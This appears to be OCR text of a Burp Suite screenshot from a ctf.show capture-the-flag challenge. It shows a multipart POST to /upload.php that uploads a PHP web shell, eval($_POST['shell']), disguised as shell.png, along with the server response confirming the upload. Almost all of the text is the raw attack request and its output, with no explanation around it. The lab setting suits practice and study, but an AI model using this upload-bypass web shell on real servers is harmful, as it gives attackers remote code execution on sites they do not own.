 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × ...
Send Cancel < >
Target: http://8aec18fb-7f75-4447-a364-48641d04251a.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 8aec18fb-7f75-4447-a364-48641d04251a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------19619389832995650335326335971
6
9 Content-Length: 260
10 Origin:
http://8aec18fb-7f75-4447-a364-48641d04251a.challenge.ctf.show
11 Connection: close
12 Referer:
http://8aec18fb-7f75-4447-a364-48641d04251a.challenge.ctf.show/
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------196193898329956503353263359716
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 <?
20 eval($_POST['shell']);
21 ?>
22 -----------------------------196193898329956503353263359716--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 03 Mar 2022 12:55:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.png"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done
219 bytes | 138 millis